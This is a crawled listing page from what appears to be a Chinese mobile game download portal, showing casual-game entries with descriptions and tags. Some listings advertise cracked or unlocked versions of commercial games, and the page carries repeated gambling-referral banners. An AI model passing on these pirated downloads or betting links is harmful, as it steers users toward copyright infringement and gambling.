

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.approto1.com/labels/xiuxian/
body_size: 8412
content:
<html>
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8; charset=UTF-8">
  <meta charset="UTF-8">
  <title>休闲游戏-休闲类手游下载-休闲安卓游戏大全-开心路游戏网</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
  <link rel="stylesheet" href="//www.approto1.com/css/css.css" type="text/css" media="screen">
  <link rel="stylesheet" href="//www.approto1.com/css/class.css" type="text/css" media="screen">
 </head><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div>
 <body>
  <div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;">
   <div>
    <a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a>
   </div>
  </div>
  <div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;">
   <div>
    <a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a>
   </div>
  </div>
  <div class="header">
   <div class="view">
    <p>开心路游戏网，让足迹留下，将开心带走！</p>
    <span><a href="//www.approto1.com/new/Game_1.html">游戏更新</a><em>|</em><a href="//www.approto1.com/new/Game_az_1.html">安卓游戏</a><em>|</em><a href="//www.approto1.com/new/Game_ios_1.html">苹果游戏</a><em>|</em><a href="//www.approto1.com/new/Game_top_1.html">推荐游戏</a><em>|</em><a href="//www.approto1.com/new/Soft_1.html">软件更新</a><em>|</em><a href="//www.approto1.com/new/News_1.html">文章更新</a><em>|</em><a href="//www.approto1.com/new/News_top_1.html">热门文章</a></span>
   </div>
  </div>
  <div class="head">
   <div class="cen_main clearfix">
    <span class="logo"><img src="//www.approto1.com/images/logo.png"><span class="by">让足迹留下，将开心带走！</span></span>
    <div class="search">
     <div class="clearfix">
      <input name="keyword" type="text" id="keyword" class="search gray" placeholder="请输入搜索内容..." value="">
      <button id="kebtn">搜 索</button>
     </div>
    </div>
    <div class="log clearfix"></div>
   </div>
  </div>
  <div class="nav">
   <div class="cen_main">
    <a href="//www.approto1.com/wy/">网游</a>
    <a href="//www.approto1.com/dj/">单机</a>
    <a href="//www.approto1.com/app/">软件</a>
    <a href="//www.approto1.com/sjyx/glxd/">攻略</a>
    <a href="//www.approto1.com/sjyx/syzx/">资讯</a>
    <a href="//www.approto1.com/top/">排行榜</a>
    <a href="//www.approto1.com/heji/">合集</a>
   </div>
  </div>
  <!-- 主体部分 -->
  <div class="t_bg" style="background-image:url(https://imgo.928vbi.com/imgt/2018122552993639.jpg)"></div>
  <div class="t_box">
   <div class="t_title">
    <h1>休闲相关</h1>
    <span>共 16162 款</span>
    <span class="fr">2018-12-25 更新</span>
   </div>
   <div class="t_main">
    <div class="t_desc">
     休闲类顾名思义是让玩家体验到游戏带来的轻松愉悦心情，没有什么紧张刺激的感觉，纯美的画面感，或者简洁的玩法等都是广大玩家所需求的，慢节奏，随便拿起手机就能够开始一场别开生面的玩乐，老少皆宜而且不需要过多的时间上手，可以说准备好就开始了，而在我们这里就有很多，可以释放缓解一天的压力，开心一笑吧！
    </div>
   </div>
  </div>
  <div class="main_wrap">
   <ul class="tab_menu clearfix">
    <li class="cur"><span>最新更新</span></li>
    <li><span>下载排行</span></li>
    <li><span>推荐下载</span></li>
    <a href="//www.approto1.com/stags/2.html" title="更多>>" class="more" target="_blank">更多>></a>
   </ul>
   <div class="wrap pt0 clearfix">
    <div class="downlist clearfix">
     <ul class="lbtags">
      <li><p class="g"><a href="//www.approto1.com/game/113238.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/15/11/2021051512157435_APP.png" alt="摇起你的屁股游戏手机最新版 v1.0.2"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113238.html" target="_blank">摇起你的屁股游戏手机最新版 v1.0.2</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：80MB</i>
        <i class="sj">2天前发布</i>
        <p>跟上节奏点击按钮让你的人物角色跟随者节拍跳舞，只要你完成的动作越多，那么得分就越多，最后只要分</p>
        <span class="lbs"><i>动漫卡通</i><i>小清新</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113238.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113235.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/15/11/2021051564142146_APP.jpg" alt="西部牛仔枪战游戏官方最新版 v0.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113235.html" target="_blank">西部牛仔枪战游戏官方最新版 v0.1</a></b>
        <i><a href="//www.approto1.com/game/list_4_0_1.html" target="_blank">飞行射击</a></i>
        <i>大小：84MB</i>
        <i class="sj">2天前发布</i>
        <p>整款游戏真实还原了西部牛仔射击的战斗风格画面，大家玩起来不仅十分过瘾，而且还能够很好的打发无聊</p>
        <span class="lbs"><i>动作</i><i>射击</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113235.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113225.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/14/17/2021051435762762_APP.jpg" alt="画线技巧游戏手机正式版 v1.0.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113225.html" target="_blank">画线技巧游戏手机正式版 v1.0.1</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：82MB</i>
        <i class="sj">05-14发布</i>
        <p>这款游戏可以满足所有玩家们来玩，并且在游戏内还有许多的关卡等待大家来挑战，每一道关卡会给大家带</p>
        <span class="lbs"><i>动漫卡通</i><i>小清新</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113225.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113221.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/14/15/2021051415384287_APP.png" alt="剑来青云游戏官方最新版 v2.93"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113221.html" target="_blank">剑来青云游戏官方最新版 v2.93</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：194MB</i>
        <i class="sj">05-14发布</i>
        <p>这款游戏可以满足所有玩家们来玩，并且进入游戏内之后，玩家们需要在众多英雄角色当中选择你喜欢的来</p>
        <span class="lbs"><i>东方题材</i><i>动漫卡通</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113221.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113211.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/14/11/2021051410554986_APP.png" alt="空岛公司小游戏最新正式版 v0.5"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113211.html" target="_blank">空岛公司小游戏最新正式版 v0.5</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：80MB</i>
        <i class="sj">05-14发布</i>
        <p>玩家们进入游戏内之后，需要根据剧情故事的发展来经营你的船只队伍，不管是进行运输货物，还是进行扑</p>
        <span class="lbs"><i>动漫卡通</i><i>老少皆宜</i><i>休闲</i><i>手指游戏</i></span>
       </div><a href="//www.approto1.com/game/113211.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113179.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/13/9/2021051365313723_APP.jpg" alt="冒险异闻录游戏正式版安装包 v10.1.2"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113179.html" target="_blank">冒险异闻录游戏正式版安装包 v10.1.2</a></b>
        <i><a href="//www.approto1.com/game/list_5_0_1.html" target="_blank">冒险游戏</a></i>
        <i>大小：13MB</i>
        <i class="sj">05-13发布</i>
        <p>进入游戏内之后，你将招募更多的英雄角色来为你服务，并且游戏内提供了许多的关卡供大家来挑战，每一</p>
        <span class="lbs"><i>动漫卡通</i><i>冒险</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113179.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113178.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/13/9/2021051393326145_APP.png" alt="原神契约游戏手机安卓版 v1.06.16"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113178.html" target="_blank">原神契约游戏手机安卓版 v1.06.16</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：384MB</i>
        <i class="sj">05-13发布</i>
        <p>每天玩家们都可以登录进入游戏内来签到打卡领取免费的奖励，并且如果你是新人首次注册账号，那么还能</p>
        <span class="lbs"><i>动漫卡通</i><i>小清新</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113178.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/34187.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/8/15/9/2019081541756166_APP.png" alt="霸道总裁游戏 v1.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/34187.html" target="_blank">霸道总裁游戏 v1.0</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：187MB</i>
        <i class="sj">05-12更新</i>
        <p>商道传奇之霸道总裁官网版是一款模拟经商的角色扮演游戏，玩家能够在这里展开一段全新的人生旅程，满</p>
        <span class="lbs"><i>休闲</i><i>模拟</i><i>商业</i><i>经营</i></span>
       </div><a href="//www.approto1.com/game/34187.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113162.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/12/14/2021051260574387_APP.png" alt="宠物跳跃乱斗游戏官方版安卓 v1.0.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113162.html" target="_blank">宠物跳跃乱斗游戏官方版安卓 v1.0.1</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：36MB</i>
        <i class="sj">05-12发布</i>
        <p>玩家们只需要点击屏幕控制你的宠物来挑战关卡就行，虽然在游戏内提供的关卡数量非常多，但是其实真正</p>
        <span class="lbs"><i>动漫卡通</i><i>小清新</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113162.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/113159.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2021/5/12/11/2021051201361397_APP.jpg" alt="皇家太空杀游戏最新正式版 v1.0.2"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/113159.html" target="_blank">皇家太空杀游戏最新正式版 v1.0.2</a></b>
        <i><a href="//www.approto1.com/game/list_4_0_1.html" target="_blank">飞行射击</a></i>
        <i>大小：76MB</i>
        <i class="sj">05-12发布</i>
        <p>整个游戏的画面非常的清晰，而且玩起来十分的壁纸，绝对可以让大家感觉身临其境一样，另外登录进入游</p>
        <span class="lbs"><i>动作</i><i>射击</i><i>老少皆宜</i><i>休闲</i></span>
       </div><a href="//www.approto1.com/game/113159.html" class="durl" target="_blank">查看详情</a></li>
     </ul>
    </div>
    <div class="downlist clearfix" style="display:none;">
     <ul class="lbtags">
      <li><p class="g"><a href="//www.approto1.com/game/2239.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/7/27/17/2018072737796610_APP.png" alt="超级黏液模拟器游戏官方网站下载最新版（Super Slime Simulator） v7.30"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/2239.html" target="_blank">超级黏液模拟器游戏官方网站下载最新版（Super Slime Simulator） v7.30</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：63MB</i>
        <i class="sj">07-11更新</i>
        <p>超级黏液模拟器官网版是一款趣味休闲减压的模拟类益智游戏！放松休闲的玩法，各种不同的果冻胶自己制</p>
        <span class="lbs"><i>休闲</i><i>模拟</i><i>益智</i><i>老少皆宜</i></span>
       </div><a href="//www.approto1.com/game/2239.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/app/31008.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2020/2/6/14/2020020680133820.png" alt="易学堂app最新版本 v1.2.3.20180713"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/app/31008.html" target="_blank">易学堂app最新版本 v1.2.3.20180713</a></b>
        <i><a href="//www.approto1.com/app/list_21_0_1.html" target="_blank">社交工具</a></i>
        <i>大小：46MB</i>
        <i class="sj">08-06更新</i>
        <p>易学堂app最新版本是一款全新的学习培训实用工具。在这里我们将系统全面的去学习各种保险的知识，</p>
        <span class="lbs"><i>益智</i><i>休闲</i><i>趣味</i><i>模拟</i></span>
       </div><a href="//www.approto1.com/app/31008.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/12580.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/1/26/11/2019012614576423_APP.jpg" alt="房产达人手机版官方中文安装包正式版 v1.2.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/12580.html" target="_blank">房产达人手机版官方中文安装包正式版 v1.2.1</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：83MB</i>
        <i class="sj">05-26更新</i>
        <p>房产达人手机中文版是一款十分有趣的模拟装修类型的游戏，在这款游戏中要想得到非常丰厚的奖励金币，</p>
        <span class="lbs"><i>老少皆宜</i><i>休闲</i><i>手指游戏</i><i>益智</i></span>
       </div><a href="//www.approto1.com/game/12580.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/33084.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/8/8/8/2019080847969561_APP.png" alt="元气骑士2019破解版全角色解锁无限材料完美优化版"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/33084.html" target="_blank">元气骑士2019破解版全角色解锁无限材料完美优化版</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：61MB</i>
        <i class="sj">08-08发布</i>
        <p>元气骑士2019破解版全角色解锁无限材料是一款横版式战斗的rpg竞技手机游戏，利用横冲直撞的气</p>
        <span class="lbs"><i>休闲</i><i>益智</i><i>闯关</i><i>像素</i></span>
       </div><a href="//www.approto1.com/game/33084.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/19819.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/4/27/10/2019042767764278_APP.jpg" alt="bhop pro汉化中文正式版 v1.3.7.3"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/19819.html" target="_blank">bhop pro汉化中文正式版 v1.3.7.3</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：43MB</i>
        <i class="sj">04-27发布</i>
        <p>bhop pro汉化版是一款休闲益智类趣味弹跳手游，操作非常简单，游戏画面简单清新，功能玩法一</p>
        <span class="lbs"><i>动作</i><i>趣味</i><i>休闲</i><i>益智</i></span>
       </div><a href="//www.approto1.com/game/19819.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/17612.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/1/25/14/2019012590983034_APP.png" alt="元气骑士2.0.5破解版全部英雄皮肤都有完整版"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/17612.html" target="_blank">元气骑士2.0.5破解版全部英雄皮肤都有完整版</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：46MB</i>
        <i class="sj">04-04发布</i>
        <p>元气骑士2.0.5破解版全部英雄皮肤版是一款像素风格的弹幕游戏，拿起我们的武器，击败地牢中的各</p>
        <span class="lbs"><i>Q版</i><i>像素</i><i>休闲</i><i>过关</i></span>
       </div><a href="//www.approto1.com/game/17612.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/26855.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/1/17/17/2019011700999366_APP.png" alt="饥饿鲨进化2019哥斯拉破解版无限金币钻石内购版 v6.7.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/26855.html" target="_blank">饥饿鲨进化2019哥斯拉破解版无限金币钻石内购版 v6.7.0</a></b>
        <i><a href="//www.approto1.com/game/list_3_0_1.html" target="_blank">动作游戏</a></i>
        <i>大小：140MB</i>
        <i class="sj">08-07更新</i>
        <p>饥饿鲨进化破解版2019哥斯拉是一款可以让你大吃特吃的全新冒险娱乐类的手指游戏。在这里我们将要</p>
        <span class="lbs"><i>虐心</i><i>休闲</i><i>趣味</i><i>动作</i></span>
       </div><a href="//www.approto1.com/game/26855.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/42240.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/8/8/8/2019080847969561_APP.png" alt="元气骑士2020破解版全角色解锁无限资源无敌版 v1.0.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/42240.html" target="_blank">元气骑士2020破解版全角色解锁无限资源无敌版 v1.0.1</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：66MB</i>
        <i class="sj">10-04发布</i>
        <p>元气骑士2020最新破解版是一款开放性的暗黑系列的横版参与战斗制作，开启独特的世界级的篇章，冒</p>
        <span class="lbs"><i>休闲</i><i>益智</i><i>闯关</i><i>像素</i></span>
       </div><a href="//www.approto1.com/game/42240.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/12584.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/1/26/11/2019012614576423_APP.jpg" alt="房产达人最新破解版无限金币技能九游版 v1.2.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/12584.html" target="_blank">房产达人最新破解版无限金币技能九游版 v1.2.1</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：83MB</i>
        <i class="sj">12-27更新</i>
        <p>房产达人破解版最新版是一款非常好玩的休闲娱乐类型的游戏，玩家们在这款游戏中将为众多的房屋进行设</p>
        <span class="lbs"><i>老少皆宜</i><i>休闲</i><i>手指游戏</i><i>益智</i></span>
       </div><a href="//www.approto1.com/game/12584.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/10469.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2019/1/2/9/2019010279349806_APP.jpg" alt="疯狂动物园春节版2019内购破解版新春活动最新版 v1.21.1"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/10469.html" target="_blank">疯狂动物园春节版2019内购破解版新春活动最新版 v1.21.1</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：96MB</i>
        <i class="sj">01-02发布</i>
        <p>疯狂动物园春节版2019破解版是一款趣味的休闲跑酷闯关游戏，玩家们可以在动物园内驾驭不同的动物</p>
        <span class="lbs"><i>动作</i><i>冒险</i><i>休闲</i><i>益智</i></span>
       </div><a href="//www.approto1.com/game/10469.html" class="durl" target="_blank">查看详情</a></li>
     </ul>
    </div>
    <div class="downlist clearfix" style="display:none;">
     <ul class="lbtags">
      <li><p class="g"><a href="//www.approto1.com/game/4309.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/9/3/8/2018090318168194_APP.jpg" alt="人工智能ai小希游戏官网下载正式版 v1.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/4309.html" target="_blank">人工智能ai小希游戏官网下载正式版 v1.0</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：125MB</i>
        <i class="sj">09-03发布</i>
        <p>人工智能ai小希官网版是一款智能养成的娱乐休闲冒险游戏！拥有一个智能虚拟的小希角色，在开始只有</p>
        <span class="lbs"><i>休闲</i><i>冒险</i><i>益智</i><i>模拟类</i></span>
       </div><a href="//www.approto1.com/game/4309.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/4323.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/9/3/10/2018090316575013_APP.png" alt="宿舍是不可能核平的游戏官方网站下载最新版 v1.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/4323.html" target="_blank">宿舍是不可能核平的游戏官方网站下载最新版 v1.0</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：125MB</i>
        <i class="sj">09-03发布</i>
        <p>宿舍是不可能核平的官网版是一款趣味休闲的益智冒险游戏！开学了无数的学生又该投入学校的怀抱了。而</p>
        <span class="lbs"><i>冒险</i><i>休闲</i><i>益智</i><i>男生精选</i></span>
       </div><a href="//www.approto1.com/game/4323.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/2239.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/7/27/17/2018072737796610_APP.png" alt="超级黏液模拟器游戏官方网站下载最新版（Super Slime Simulator） v7.30"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/2239.html" target="_blank">超级黏液模拟器游戏官方网站下载最新版（Super Slime Simulator） v7.30</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：63MB</i>
        <i class="sj">07-11更新</i>
        <p>超级黏液模拟器官网版是一款趣味休闲减压的模拟类益智游戏！放松休闲的玩法，各种不同的果冻胶自己制</p>
        <span class="lbs"><i>休闲</i><i>模拟</i><i>益智</i><i>老少皆宜</i></span>
       </div><a href="//www.approto1.com/game/2239.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/2276.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/7/28/8/2018072857743752_APP.jpg" alt="抖音Tricky Tube官方网站游戏中文最新版 v1.26"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/2276.html" target="_blank">抖音Tricky Tube官方网站游戏中文最新版 v1.26</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：97MB</i>
        <i class="sj">07-28发布</i>
        <p>Tricky Tube官网游戏将变幻的视角多元化打造小球通关的敏捷类游戏，旋转的视角让空间物体</p>
        <span class="lbs"><i>虐心</i><i>老少皆宜</i><i>休闲</i><i>趣味</i></span>
       </div><a href="//www.approto1.com/game/2276.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/2250.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/7/28/8/2018072857743752_APP.jpg" alt="Tricky Tube无限金币中文修改破解版 v1.26"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/2250.html" target="_blank">Tricky Tube无限金币中文修改破解版 v1.26</a></b>
        <i><a href="//www.approto1.com/game/list_7_0_1.html" target="_blank">益智休闲</a></i>
        <i>大小：97MB</i>
        <i class="sj">07-28发布</i>
        <p>Tricky Tube破解版是一款对手残党极端不友好的虐心化娱乐性游戏，创意化的娱乐性想法的融</p>
        <span class="lbs"><i>虐心</i><i>老少皆宜</i><i>休闲</i><i>趣味</i></span>
       </div><a href="//www.approto1.com/game/2250.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/1544.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/7/18/13/2018071895353421_APP.jpg" alt="天天酷跑1.0.58夏日巡游腾讯官方最新更新版本下载 v1.0.58.0"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/1544.html" target="_blank">天天酷跑1.0.58夏日巡游腾讯官方最新更新版本下载 v1.0.58.0</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：633MB</i>
        <i class="sj">07-18发布</i>
        <p>天天酷跑夏日巡游版本是腾讯独立打造的移动端萌系跑酷类手游，在盛夏暑期来临之际，天天酷跑带着满满</p>
        <span class="lbs"><i>Q版</i><i>小清新</i><i>休闲</i><i>跑酷</i></span>
       </div><a href="//www.approto1.com/game/1544.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/6184.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/10/11/13/2018101121728466_APP.png" alt="喵喵塔防中文游戏官方下载安卓版 v1.0.2"><i></i></a></p>
       <div class="ginfo">
        <b><a href="//www.approto1.com/game/6184.html" target="_blank">喵喵塔防中文游戏官方下载安卓版 v1.0.2</a></b>
        <i><a href="//www.approto1.com/game/list_2_0_1.html" target="_blank">角色扮演</a></i>
        <i>大小：90MB</i>
        <i class="sj">10-11发布</i>
        <p>喵喵塔防中文版是一款以可爱的猫咪拯救地球为题材的策略塔防类手机游戏。在未来的世界里面，外星人已</p>
        <span class="lbs"><i>Q版</i><i>休闲</i><i>策略</i><i>塔防</i></span>
       </div><a href="//www.approto1.com/game/6184.html" class="durl" target="_blank">查看详情</a></li>
      <li><p class="g"><a href="//www.approto1.com/game/4247.html" target="_blank"><img data-sign="" class="sign_app" src="https://imgo.928vbi.com/img2018/8/31/14/2018083170194956_APP.png" alt="迷你世界0.28.5.2录制系统最新版下载官方安卓版 v0.28.5.2"><i></i></a></p>
